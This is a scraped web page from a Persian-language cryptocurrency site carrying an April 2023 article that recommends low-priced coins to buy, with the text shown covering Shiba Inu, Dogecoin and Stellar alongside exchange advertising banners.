!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link media="print" onload="this.media='all';this.onload=null;" data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1688623291'  />
<link media="print" onload="this.media='all';this.onload=null;" rel='stylesheet' id='lwptoc-main-css' href='https://arztoday.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4'  />
<link media="print" onload="this.media='all';this.onload=null;" data-minify="1" rel='stylesheet' id='gglcptch-css' href='https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1690566045'  />
<link media="print" onload="this.media='all';this.onload=null;" data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=1732042499'  />



</head>
<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-25988 single-format-standard wp-theme-Impreza l-body Impreza_8.6.1 us-core_8.6.1 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5759"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://arztoday.com" aria-label="پیوند" class="w-image-h" data-wpel-link="internal"><img width="1411" height="556" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1411&#039;%20height=&#039;556&#039;%20viewBox=&#039;0%200%201411%20556&#039;%3E%3C/svg%3E" class="attachment-full size-full perfmatters-lazy" alt decoding="async" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/09/Farsi.svg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201411%20556&#039;%3E%3C/svg%3E" /><noscript><img width="1411" height="556" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201411%20556'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/09/Farsi.svg" /></noscript><noscript><img width="1411" height="556" src="https://arztoday.com/wp-content/uploads/2021/09/Farsi.svg" class="attachment-full size-full" alt="" decoding="async" /></noscript></a></div></div><div class="l-subheader-cell at_center"><div class="w-search ush_search_1 elm_in_header layout_simple"><a class="w-search-open" aria-label="جستجو" href="javascript:void(0);" data-wpel-link="internal"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://arztoday.com/" method="get"><div class="w-form-row-field"><input type="text" name="s" id="us_form_search_s" placeholder="جستجو" aria-label="جستجو" value/><input type="hidden" name="post_type" value="post" /></div><button class="w-search-form-btn w-btn" type="submit" aria-label="جستجو"><i class="fas fa-search"></i></button><a class="w-search-close" aria-label="بستن" href="javascript:void(0);" data-wpel-link="internal"></a></form></div></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><a class="w-btn us-btn-style_20 hidden_for_laptops hidden_for_tablets hidden_for_mobiles ush_btn_3 icon_atleft text_none" aria-label="Button" href="https://arztoday.com" data-wpel-link="internal"><i class="fas fa-home"></i></a><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_center m_layout_dropdown"><a class="w-nav-control" aria-label="فهرست" href="javascript:void(0);" data-wpel-link="internal"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-449"><a class="w-nav-anchor level_1" href="https://arztoday.com/blog/" data-wpel-link="internal"><span class="w-nav-title">مقالات آموزشی</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-448"><a class="w-nav-anchor level_2" href="https://arztoday.com/wallets/" data-wpel-link="internal"><span class="w-nav-title">کیف پول</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-443"><a class="w-nav-anchor level_2" href="https://arztoday.com/security/" data-wpel-link="internal"><span class="w-nav-title">امنیت</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-539"><a class="w-nav-anchor level_2" href="https://arztoday.com/cryptocurrency/" data-wpel-link="internal"><span class="w-nav-title">آموزش رمز ارزها</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17386" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-17386"><a class="w-nav-anchor level_2" href="https://arztoday.com/blockchain/" data-wpel-link="internal"><span class="w-nav-title">بلاک چین</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-435"><a class="w-nav-anchor level_2" href="https://arztoday.com/extraction/" data-wpel-link="internal"><span class="w-nav-title">استخراج</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_1 menu-item-447"><a class="w-nav-anchor level_1" href="https://arztoday.com/exchange/" data-wpel-link="internal"><span class="w-nav-title">صرافی ارز دیجیتال</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-451"><a class="w-nav-anchor level_1" href="https://arztoday.com/tag/breaking/" data-wpel-link="internal"><span class="w-nav-title">اخبار</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-442"><a class="w-nav-anchor level_2" href="https://arztoday.com/international-news/" data-wpel-link="internal"><span class="w-nav-title">اخبار بین المللی</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-440"><a class="w-nav-anchor level_2" href="https://arztoday.com/iran-news/" data-wpel-link="internal"><span class="w-nav-title">اخبار ایران</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-441"><a class="w-nav-anchor level_2" href="https://arztoday.com/bitcoin-news/" data-wpel-link="internal"><span class="w-nav-title">اخبار بیت کوین</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-438"><a class="w-nav-anchor level_2" href="https://arztoday.com/ethereum-news/" data-wpel-link="internal"><span class="w-nav-title">اخبار اتریوم</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-437"><a class="w-nav-anchor level_2" href="https://arztoday.com/altcoins-news/" data-wpel-link="internal"><span class="w-nav-title">اخبار آلت کوین‌ها</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-12461" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-12461"><a class="w-nav-anchor level_2" href="https://arztoday.com/tag/nft-news/" data-wpel-link="internal"><span class="w-nav-title">اخبار NFT</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-12463" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-12463"><a class="w-nav-anchor level_2" href="https://arztoday.com/tag/game/" data-wpel-link="internal"><span class="w-nav-title">بازی‌های کریپتویی</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-450"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">تحلیل و سرمایه گذاری</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent w-nav-item level_2 menu-item-445"><a class="w-nav-anchor level_2" href="https://arztoday.com/technical-analysis/" data-wpel-link="internal"><span class="w-nav-title">تحلیل تکنیکال</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-2759"><a class="w-nav-anchor level_2" href="https://arztoday.com/fundamental/" data-wpel-link="internal"><span class="w-nav-title">تحلیل فاندامنتال</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent w-nav-item level_2 menu-item-461"><a class="w-nav-anchor level_2" href="https://arztoday.com/price-analysis/" data-wpel-link="internal"><span class="w-nav-title">تحلیل ارزهای دیجیتال</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-446"><a class="w-nav-anchor level_2" href="https://arztoday.com/trade/" data-wpel-link="internal"><span class="w-nav-title">ترید و معامله گری</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-4457"><a class="w-nav-anchor level_2" href="https://arztoday.com/investment/" data-wpel-link="internal"><span class="w-nav-title">سرمایه گذاری در ارز دیجیتال</span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1020,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><a class="w-btn us-btn-style_10 ush_btn_2" target="_blank" href="https://arztoday.com/roadmap/" rel="noopener" data-wpel-link="internal"><span class="w-btn-label">آموزش رایگان</span></a><a class="w-btn us-btn-style_15 ush_btn_4" target="_blank" href="https://arztoday.com/calculator/" rel="noopener" data-wpel-link="internal"><span class="w-btn-label">ماشین حساب</span></a><a class="w-btn us-btn-style_9 ush_btn_1" target="_blank" href="https://arztoday.com/live/" rel="noopener" data-wpel-link="internal"><span class="w-btn-label">قیمت ارز دیجیتال</span></a></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main">
	<section class="l-section wpb_row us_custom_e4aa9009 height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><ol class="g-breadcrumbs us_custom_e48dee77 has_text_color separator_custom align_right"><li class="g-breadcrumbs-item"><a href="https://arztoday.com/" data-wpel-link="internal">خانه</a><meta content="1"/></li><li class="g-breadcrumbs-separator">/</li><li class="g-breadcrumbs-item"><a href="https://arztoday.com/price-analysis/" data-wpel-link="internal">تحلیل ارزهای دیجیتال</a></li><li class="g-breadcrumbs-separator">/</li><li class="g-breadcrumbs-item"><a href="https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/" data-wpel-link="internal">۵ ارز دیجیتال برتر زیر ۱ دلار برای خرید در‌ آوریل ۲۰۲۳</a><meta content="2"/></li></ol></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row us_custom_fdb86d5a height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p><a href="https://ok-ex.io/?refer=329481?utm_source=Arztoday&amp;utm_medium=Banner&amp;utm_campaign=Arztoday" data-wpel-link="exclude"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-28076 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;630&#039;%20height=&#039;120&#039;%20viewBox=&#039;0%200%20630%20120&#039;%3E%3C/svg%3E" alt="اوکی اکسچنج " width="630" height="120" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/630-120.gif" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20630%20120&#039;%3E%3C/svg%3E" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-28076" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20120'%3E%3C/svg%3E" alt="اوکی اکسچنج " width="630" height="120" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/630-120.gif" /></noscript><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-28076" src="https://arztoday.com/wp-content/uploads/2021/06/630-120.gif" alt="اوکی اکسچنج " width="630" height="120" /></noscript></a></p>
</div></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p><a href="https://soodup.com/?utm_source=google&amp;utm_medium=banner&amp;utm_campaign=arztoday" rel="follow external noopener noreferrer" data-wpel-link="external" target="_blank"><img decoding="async" class="alignnone size-full wp-image-28888 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;630&#039;%20height=&#039;120&#039;%20viewBox=&#039;0%200%20630%20120&#039;%3E%3C/svg%3E" alt width="630" height="120" data-lazy-src="https://arztoday.com/wp-content/uploads/2025/02/1_1-ezgif.com-optimize-1.gif" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20630%20120&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="alignnone size-full wp-image-28888" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20120'%3E%3C/svg%3E" alt="" width="630" height="120" data-lazy-src="https://arztoday.com/wp-content/uploads/2025/02/1_1-ezgif.com-optimize-1.gif" /></noscript><noscript><img decoding="async" class="alignnone size-full wp-image-28888" src="https://arztoday.com/wp-content/uploads/2025/02/1_1-ezgif.com-optimize-1.gif" alt="" width="630" height="120" /></noscript></a></p>
</div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_e5630a05 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default"><div class="vc_col-sm-9 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row us_custom_2d03ccd7 shadow via_flex valign_top type_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-post-elm post_title us_custom_3532894d entry-title color_link_inherit">۵ ارز دیجیتال برتر زیر ۱ دلار برای خرید در‌ آوریل ۲۰۲۳</h1><div class="w-post-elm post_image us_custom_4af741be stretched"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;900&#039;%20height=&#039;506&#039;%20viewBox=&#039;0%200%20900%20506&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-post-image perfmatters-lazy" alt="ارزهای برتر آوریل" decoding="async" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg 900w, https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april-300x169.jpg 300w, https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april-423x237.jpg 423w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20900%20506&#039;%3E%3C/svg%3E" /><noscript><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="ارزهای برتر آوریل" decoding="async" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg 900w, https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april-300x169.jpg 300w, https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april-423x237.jpg 423w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg" /></noscript><noscript><img width="900" height="506" src="https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg" class="attachment-full size-full wp-post-image" alt="ارزهای برتر آوریل" decoding="async" srcset="https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg 900w, https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april-300x169.jpg 300w, https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april-423x237.jpg 423w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></div></div></div></div><div class="g-cols wpb_row us_custom_4b30246a shadow via_flex valign_top type_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_content us_custom_4e111762 justify"><p><span style="font-weight: 400;">با توجه به تهاجم نظارتی جدید به <a href="https://arztoday.com/binance-exchange-guide/" data-wpel-link="internal">بایننس</a>، بزرگترین سایت تجارت ارز‌های دیجیتال در جهان، <strong>سومین ماه سال ۲۰۲۳</strong> با رنگ و بوی بدبینی به پایان می‌رسد. در حالی که دائماً صحبت از ارز‌های هزار دلار قیمتی است، دارایی‌های زیادی وجود دارد که می‌توان آن‌ها را فقط با <strong>۱ دلار</strong> یا کمتر خریداری کرد. در این راستا، <a href="https://arztoday.com/" data-wpel-link="internal">ارزتودی</a> با ارزیابی عملکرد اخیر <a href="https://arztoday.com/digital-asset-framework-asp/" data-wpel-link="internal">دارایی‌های دیجیتال</a> و پیشرفت‌های قابل توجه، فهرستی از ارز‌های دیجیتالی را که هنوز با قیمت کمتر از یک دلار در دسترس هستند و ارزش خرید را دارند، برای شما لیست کرده است.</span></p><div class="lwptoc lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">فهرست محتوا</b>            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#1_shyba_aynw_SHIB">
                <span class="lwptoc_item_label">۱. شیبا اینو (SHIB)</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#2_dwjkwyn_DOGE">
                <span class="lwptoc_item_label">۲. دوج‌کوین (DOGE)</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#3_astlar_XML">
                <span class="lwptoc_item_label">۳. استلار (XML)</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#4_wychyn_VET">
                <span class="lwptoc_item_label">۴. وی‌چین (VET)</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#5_fantwm_FTM">
                <span class="lwptoc_item_label">۵. فانتوم (FTM)</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#klam_akhr">
                <span class="lwptoc_item_label">کلام آخر</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#mtalb_mrtbt">
                <span class="lwptoc_item_label">مطالب مرتبط:</span>
    </a>
    </div></div></div>
</div></div>
<h3><span id="1_shyba_aynw_SHIB"><span style="font-weight: 400;">۱. شیبا اینو (SHIB)</span></span></h3>
<p><span style="font-weight: 400;">میم‌کوین <a href="https://arztoday.com/shiba-inu-coin/" data-wpel-link="internal">شیبا اینو</a>، که اکنون به لطف آلکمی پی و بایننس پی، یکی از ارز‌های دیجیتال پذیرفته شده در غول فست فود کینگ برگر است، اخیراً علاقه سرمایه‌گذاران را دوباره برانگیخته است. با این حال، این جدیدترین به‌روزرسانی شبکه آزمایشی شیباریوم است که ترس، عدم قطعیت، شک را در رابطه با شبکه لایه ۲ آینده برطرف کرده است، زیرا‌شناسه زنجیره‌ای شیباریوم همان‌شناسه بلاک‌چین شبکه آزمایشی Rinia را به اشتراک می‌گذارد.</span></p>
<p><span style="font-weight: 400;">میم کوین در شرایط عمومی در <a href="https://arztoday.com/what-is-crypto-market/" data-wpel-link="internal">بازار کریپتو</a> بدتر از حد متوسط عمل کرده است، اما با گذشت زمان، از ابتدای سال تاکنون توانسته است ارزش خود را <strong>۲۶.۸۴ درصد افزایش</strong> دهد و به قیمت <strong>۰. ۰۰۰۰۱۰۳۱ دلار</strong> برسد.</span></p>
<p><img decoding="async" class="size-full wp-image-25989 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;402&#039;%20viewBox=&#039;0%200%20700%20402&#039;%3E%3C/svg%3E" alt="شیبا اینو" width="700" height="402" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/SHIBA-INO.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/SHIBA-INO-300x172.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/SHIBA-INO.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20700%20402&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="size-full wp-image-25989 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20402'%3E%3C/svg%3E" alt="شیبا اینو" width="700" height="402" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/SHIBA-INO.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/SHIBA-INO-300x172.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/SHIBA-INO.jpg"></noscript><noscript><img decoding="async" class="size-full wp-image-25989 aligncenter" src="https://arztoday.com/wp-content/uploads/2023/04/SHIBA-INO.jpg" alt="شیبا اینو" width="700" height="402" srcset="https://arztoday.com/wp-content/uploads/2023/04/SHIBA-INO.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/SHIBA-INO-300x172.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"></noscript></p>
<h3><span id="2_dwjkwyn_DOGE"><span style="font-weight: 400;">۲. دوج‌کوین (DOGE)</span></span></h3>
<p><span style="font-weight: 400;">دوج‌کوین، یکی از ارز‌های <a href="https://arztoday.com/cryptography/" data-wpel-link="internal">رمزنگاری</a> شده مورد علاقه ایلان ماسک، از لحاظ تاریخی شاهد افزایش قیمت بوده که توسط تسلا و توییت‌های مدیر عامل توییتر در آن انجام شده بود و اخیراً یک بار دیگر این کار را انجام داد. کاربر توییتر DogeDesigner از ماسک درخواست کرد که از دفتر مرکزی توییتر بازدید کند، که حامی برجسته DOGE به شوخی پاسخ داد که ۳ دوج‌کوین هزینه دارد.</span></p>
<p><span style="font-weight: 400;">بنیاد <a href="https://arztoday.com/what-is-dogecoin/" data-wpel-link="internal">دوج‌کوین</a> به طور همزمان یک به‌روزرسانی قابل‌توجه را برای مجموعه ابزار libdogecoin خود منتشر کرد که شامل تعدادی ویژگی، اصلاحات و پیشرفت‌های جدید، مانند پشتیبانی از کد‌های QR است، که وقتی با اشتیاق جامعه در مورد حمایت ماسک ترکیب می‌شود، شانس بیشتری را برای رشد این می‌م‌کوین برتر ایجاد می‌کند.</span></p>
<p><img decoding="async" class="size-full wp-image-25990 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;399&#039;%20viewBox=&#039;0%200%20700%20399&#039;%3E%3C/svg%3E" alt="دوج‌کوین" width="700" height="399" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/DOGECOIN.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/DOGECOIN-300x171.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/DOGECOIN.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20700%20399&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="size-full wp-image-25990 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20399'%3E%3C/svg%3E" alt="دوج‌کوین" width="700" height="399" data-lazy-srcset="https://arztoday.com/wp-content/uploads/2023/04/DOGECOIN.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/DOGECOIN-300x171.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://arztoday.com/wp-content/uploads/2023/04/DOGECOIN.jpg"></noscript><noscript><img decoding="async" class="size-full wp-image-25990 aligncenter" src="https://arztoday.com/wp-content/uploads/2023/04/DOGECOIN.jpg" alt="دوج‌کوین" width="700" height="399" srcset="https://arztoday.com/wp-content/uploads/2023/04/DOGECOIN.jpg 700w, https://arztoday.com/wp-content/uploads/2023/04/DOGECOIN-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"></noscript></p>
<h3><span id="3_astlar_XML"><span style="font-weight: 400;">۳. استلار (XML)</span></span></h3>
<p><span style="font-weight: 400;">از ابتدای سال، <a href="https://arztoday.com/what-is-stellar-xlm/" data-wpel-link="internal">استلار</a>، یکی از اولین پروتکل‌هایی که برای بهبود قابلیت‌های پرداخت در سراسر جهان در نظر گرفته شده بود، به لطف ایجاد پلتفرم <a href="https://arztoday.com/smart_contracts/" data-wpel-link="internal">قرارداد هوشمند</a> جدید خود Soroban، که قرار است روی آن اجرا شود، قدرت ثابتی از خود نشان داده است.</span></p>
<p><span style="font-weight: 400;">علاوه بر این، به دلیل عملکرد و طراحی بالای شبکه که پذیرش انبوه شرکت‌ها را تسهیل می‌کند، بانک مرکزی برزیل اخیراً آزمایش روی بلاک چین <a href="https://stellar.org/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Stellar</a> را برای راه‌اندازی <a href="https://arztoday.com/what-is-cryptocurrency/" data-wpel-link="internal">ارز دیجیتال</a> بانک مرکزی خود (CBDC) به نام Digital Real آغاز کرده است. این پیشرفت همزمان با افزایش ۶ درصدی قیمت XLM در ماه قبل و <strong>۶.۸۹ درصدی</strong> در هفته قبل است که در زمان انتشار با <strong>قیمت ۰.۰۹ دلار</strong> معامله می‌شود.</span></p>
